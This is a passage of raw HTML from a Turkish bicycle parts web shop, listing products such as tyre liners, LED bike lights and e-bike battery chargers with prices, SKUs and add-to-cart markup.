100vw, 800px" />		</a>
		<span class="widget-product-info">
			<a href="https://kasimpasabisiklet.com.tr/urun/bisiklet-lastik-zirhi-patlak-onleyici-20-jant/" title="Bisiklet Lastik Zırhı Patlak Önleyici – 20 Jant" class="wd-entities-title">
				Bisiklet Lastik Zırhı Patlak Önleyici – 20 Jant			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>216,00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kasimpasabisiklet.com.tr/urun/angel-on-led-su-gecirmez/" title="Angel Ön Led Su Geçirmez" class="widget-product-img">
			<img loading="lazy" decoding="async" width="640" height="640" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far.jpg 640w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Angel-Far-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
		<span class="widget-product-info">
			<a href="https://kasimpasabisiklet.com.tr/urun/angel-on-led-su-gecirmez/" title="Angel Ön Led Su Geçirmez" class="wd-entities-title">
				Angel Ön Led Su Geçirmez			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>918,00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kasimpasabisiklet.com.tr/urun/uzaktan-kumandali-bisiklet-arka-lambasi/" title="Uzaktan Kumandalı Bisiklet Arka Lambası" class="widget-product-img">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Bisiklet-Arka-Lamba.webp 1001w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
		<span class="widget-product-info">
			<a href="https://kasimpasabisiklet.com.tr/urun/uzaktan-kumandali-bisiklet-arka-lambasi/" title="Uzaktan Kumandalı Bisiklet Arka Lambası" class="wd-entities-title">
				Uzaktan Kumandalı Bisiklet Arka Lambası			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>756,00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://kasimpasabisiklet.com.tr/urun/sarj-edilebilir-led-bisiklet-isigi-uzaktan-kumandali/" title="Şarj Edilebilir LED Bisiklet Işığı Uzaktan Kumandalı" class="widget-product-img">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-800x800.webp" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-800x800.webp 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-430x430.webp 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-150x150.webp 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-700x700.webp 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-300x300.webp 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir-768x768.webp 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/07/Led-Bisiklet-Sarj-edilebilir.webp 1001w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
		<span class="widget-product-info">
			<a href="https://kasimpasabisiklet.com.tr/urun/sarj-edilebilir-led-bisiklet-isigi-uzaktan-kumandali/" title="Şarj Edilebilir LED Bisiklet Işığı Uzaktan Kumandalı" class="wd-entities-title">
				Şarj Edilebilir LED Bisiklet Işığı Uzaktan Kumandalı			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1.458,00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7ccc2c9 e-con-full e-flex e-con e-child" data-id="7ccc2c9" data-element_type="container">
				<div class="elementor-element elementor-element-07c6d43 elementor-widget elementor-widget-wd_products_tabs" data-id="07c6d43" data-element_type="widget" data-widget_type="wd_products_tabs.default">
				<div class="elementor-widget-container">
							<div class="wd-tabs wd-products-tabs tabs-design-simple">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
						
						<span class="tabs-text" data-elementor-setting-key="title">
							Yeni Gelenler						</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">

					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left">
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;taxonomies&quot;:[&quot;5638&quot;],&quot;hide_out_of_stock&quot;:&quot;yes&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class=" wd-active">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Şarj Aletleri									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;query_type&quot;:&quot;AND&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;taxonomies&quot;:[&quot;5639&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										Batarya Paketleri									</span>
								</a>
							</li>
													
							<li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;elementor&quot;:true,&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;sync_parent_id&quot;:null,&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_child_id&quot;:null,&quot;img_size_custom&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;orderby&quot;:&quot;price&quot;,&quot;taxonomies&quot;:[&quot;5631&quot;],&quot;query_type&quot;:&quot;AND&quot;,&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;offset&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;}" class="">
								<a href="#" class="wd-nav-link">
									
									<span class="tab-label nav-link-text">
										18650 BMS									</span>
								</a>
							</li>
											</ul>
				</div>
			</div>

												<div class="wd-tab-content-wrapper">
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
				
							<div class="wd-products-element wd-tab-content wd-active wd-in">

			
													<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
					
			
			
			<div class="products wd-products pagination-arrows grid-columns-3 elements-grid wd-quantity-enabled wd-grid-g" data-paged="1" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:null,&quot;loop&quot;:false,&quot;autoplay&quot;:null,&quot;autoheight&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:null,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:null,&quot;custom_sizes&quot;:false,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;product&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;carousel_sync&quot;:null,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;element_title&quot;:&quot;&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;include&quot;:null,&quot;taxonomies&quot;:[&quot;5638&quot;],&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;0&quot;,&quot;hide_out_of_stock&quot;:&quot;yes&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;3&quot;,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product&quot;:null,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:null,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;large&quot;,&quot;img_size_custom&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;elementor&quot;:true,&quot;wrapper_classes&quot;:&quot; wd-tab-content wd-active wd-in&quot;}" data-source="shortcode" data-columns="3" data-grid-gallery="" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
		
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37272 status-publish instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="37272">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/36-volt-10s-2-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37272" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/36-volt-10s-2-ah-elektrikli-bisiklet-sarj-aleti/">36 Volt (10S) 2 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70155			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1.726,92</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					36 Volt (10S) 2 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37272" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37272" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37272" data-product_sku="70155" aria-label="Sepete ekle: “36 Volt (10S) 2 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;36 Volt (10S) 2 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37272" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/36-volt-10s-2-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37272"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37275 status-publish last instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="37275">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-2-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37275" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-2-ah-elektrikli-bisiklet-sarj-aleti/">48 Volt (13S) 2 ah Elektrikli Bisiklet Şarj Aleti</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" rel="tag">Li-İon Şarj Cihazı</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				70156			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1.926,18</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					48 Volt (13S) 2 ah Elektrikli Bisiklet Şarj Aleti				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="0fbe3bdc7e" data-product-id="37275" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/?add-to-cart=37275" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37275" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37275" data-product_sku="70156" aria-label="Sepete ekle: “48 Volt (13S) 2 ah Elektrikli Bisiklet Şarj Aleti”" rel="nofollow" data-success_message="&quot;48 Volt (13S) 2 ah Elektrikli Bisiklet Şarj Aleti&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_37275" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/48-volt-13s-2-ah-elektrikli-bisiklet-sarj-aleti/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="37275"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
								<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-37277 status-publish first instock product_cat-li-ion-sarj-cihazi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="37277">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/60-volt-16s-3-ah-elektrikli-bisiklet-sarj-aleti/" class="product-image-link">
			<img loading="lazy" decoding="async" width="800" height="800" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg" class="attachment-large size-large" alt="" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Li-Ion-Sarj-Cihazi-2-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="37277" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
